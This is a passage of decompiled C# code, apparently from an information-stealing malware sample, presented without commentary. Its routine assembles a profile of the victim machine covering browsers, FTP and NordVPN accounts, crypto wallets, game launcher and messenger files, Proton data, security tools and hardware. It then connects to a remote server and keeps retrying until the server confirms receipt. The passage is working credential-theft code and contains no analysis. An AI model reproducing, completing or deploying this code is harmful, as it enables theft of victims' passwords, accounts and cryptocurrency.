 public override bool Send(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
{
return PartsSender.InitResult(connection, settings, ref result);
}
// Token: 0x0600007C RID: 124 RVA: 0x00007304 File Offset: 0x00005504
public static bool InitResult(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
{
bool result2;
try
{
result.ScanDetails = new ScanDetails
{
AvailableLanguages = new List<string>(),
Browsers = new List<Browser>(),
FtpConnections = new List<Account>(),
DicrFiles = new List<ScannedFile>(),
GameLauncherFiles = new List<ScannedFile>(),
InstalledBrowsers = new List<BrowserVersion>(),
MessageClientFiles = new List<ScannedFile>(),
NordAccounts = new List<Account>(),
Open = new List<ScannedFile>(),
Processes = new List<string>(),
Proton = new List<ScannedFile>(),
ScannedFiles = new List<ScannedFile>(),
ScannedWallets = new List<ScannedFile>(),
SecurityUtils = new List<string>(),
Softwares = new List<string>(),
SystemHardwares = new List<SystemHardware>()
};
PartsSender.GetLocalInfo(settings, ref result);
result.SeenBefore = PartsSender.Visible();
result.PreCheck();
foreach (ParsSt parsSt in IdentitySenderBase.PreStageActions)
{
try
{
parsSt(connection, settings, ref result);
}
catch (InvalidOperationException ex)
{
throw ex;
}
catch (Exception)
{
}
}
if (connection.TryInit(result) != ApiResponse.Success)
{
throw new InvalidOperationException();
}
PartsSender.LSIDsd2(connection, settings, ref result);
while (!connection.TryConfirm())
{
if (!connection.TryGetConnection())
{
Thread.Sleep(1000);
}
}
result2 = true;
}
catch (InvalidOperationException ex2)
{
throw ex2;
}
catch (Exception)
{
result2 = false;
}
return result2;
}
// Token: 0x0600007D RID: 125 RVA: 0x000074D8 File Offset: 0x000056D8
public static bool Visible()